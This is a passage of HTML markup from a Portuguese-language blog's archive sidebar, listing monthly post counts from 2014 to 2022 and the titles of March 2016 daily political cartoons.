<a class='post-count-link' href='https://www.ivancabral.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(204)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='posts'>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-tempos-modernos.html'>Charge do dia: Tempos modernos</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-o-sigilo-comeu.html'>Charge do dia: O sigilo comeu</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-200-da-odebrecht.html'>Charge do dia: 200 da Odebrecht</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-listas-vazadas.html'>Charge do dia: Listas vazadas</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-ser-ou-nao-ser.html'>Charge do dia: Ser ou não ser</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-vermelhos-x-amarelos.html'>Charge do dia: Vermelhos X Amarelos</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-bala-perdida.html'>Charge do dia: Bala perdida</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-guerra-das-cores.html'>Charge do dia: Guerra das cores</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-grampo-na-fogueira.html'>Charge do dia: Grampo na fogueira</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-clareza-total.html'>Charge do dia: Clareza total</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-metralhadora.html'>Charge do dia: Metralhadora</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-reflexos.html'>Charge do dia: Reflexos</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-japones-da-pf.html'>Charge do dia: Japonês da PF</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-como-acabar-com-um.html'>Charge do dia: Como acabar com um protesto</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-et-nos-protestos.html'>Charge do dia:   ET nos protestos</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-justica-caolha.html'>Charge do dia: Justiça caolha</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-sitio-sem-dono.html'>Charge do dia: Sítio sem dono</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-pegadinha-da-alrn.html'>Charge do dia: Pegadinha da ALRN</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-conducao-coercitiva.html'>Charge do dia: Condução coercitiva</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-pegando-fogo.html'>Charge do dia: Pegando fogo</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-cortina-de-fumaca.html'>Charge do dia: Cortina de fumaça</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-circo.html'>Charge do dia: Circo</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-delacao-no-ventilador.html'>Charge do dia: Delação no ventilador</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-eduardo-pires.html'>Charge do dia: Eduardo Pires</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-alrn-demite.html'>Charge do dia: ALRN demite</a></li>
<li><a href='https://www.ivancabral.com/2016/03/charge-do-dia-funcionario-do-mes.html'>Charge do dia: Funcionário do mês</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(281)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(255)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
